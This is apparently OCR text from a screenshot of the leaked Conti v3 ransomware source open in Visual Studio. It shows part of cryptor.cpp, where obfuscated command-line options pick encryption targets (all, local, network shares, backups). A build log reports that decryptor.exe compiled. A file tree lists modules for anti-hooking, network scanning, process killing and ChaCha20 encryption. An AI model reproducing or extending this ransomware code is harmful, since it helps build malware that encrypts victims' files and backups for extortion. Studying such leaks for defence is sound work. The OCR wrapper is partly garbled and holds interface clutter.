 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) conti_v3
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
mrph.h common.h ecrypt-machine.h cryptor.cpp cryptor.h main.cpp
cryptor (Global Scope) HandleCommandLine(PWSTR CmdLi
139 LPWSTR Path = GetCommandLineArg(Argv, Argc, OBFW(L"-p"));
140 LPWSTR EncryptMode = GetCommandLineArg(Argv, Argc, OBFW(L"-m"));
141 LPWSTR LogFile = GetCommandLineArg(Argv, Argc, OBFW(L"-log"));
142 LPWSTR Size = GetCommandLineArg(Argv, Argc, OBFW(L"-size"));
143
144 if (FindCommandLineArg(Argv, Argc, OBFW(L"-nomutex"))) {
145 g_NoMutex = TRUE;
146 }
147 else {
148 g_NoMutex = FALSE;
149 }
150
151 if (EncryptMode) {
152
153 if (!plstrcmpiW(EncryptMode, OBFW(L"all"))) {
154 global::SetEncryptMode(ALL_ENCRYPT);
155 }
156 else if (!plstrcmpiW(EncryptMode, OBFW(L"local"))) {
157 global::SetEncryptMode(LOCAL_ENCRYPT);
158 }
159 else if (!plstrcmpiW(EncryptMode, OBFW(L"net"))) {
160 global::SetEncryptMode(NETWORK_ENCRYPT);
161 }
162 else if (!plstrcmpiW(EncryptMode, OBFW(L"backups"))) {
163 global::SetEncryptMode(BACKUPS_ENCRYPT);
100 % No issues found Ln: 153 Ch: 31 Col: 37 TABS CRLF
Output
Show output from: Build
3>All 273 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
3>Finished generating code
3>decryptor.vcxproj -> C:\Users\User\conti-source-v3-240189253\conti_v3\x64\Release\decryptor.exe
3>Done building project "decryptor.vcxproj".
========== Rebuild All: 3 succeeded, 0 failed, 0 skipped ==========
Solution Explorer
Search Solution Explorer (Ctrl+;)
Исходные файлы
antihooks
api
cryptor
chacha20
chacha.c
chacha.h
ecrypt-config.h
ecrypt-machine.h
ecrypt-portable.h
cryptor.cpp
cryptor.h
ecrypt-sync.h
filesystem
global
logs
memory
network_scanner
obfuscation
prockiller
threadpool
common.h
main.cpp
mrph.h
queue.h
Файлы заголовков
Файлы ресурсов
cryptor dll
Solution Explorer Git Changes
Ready Add to Source Control Select Repository 1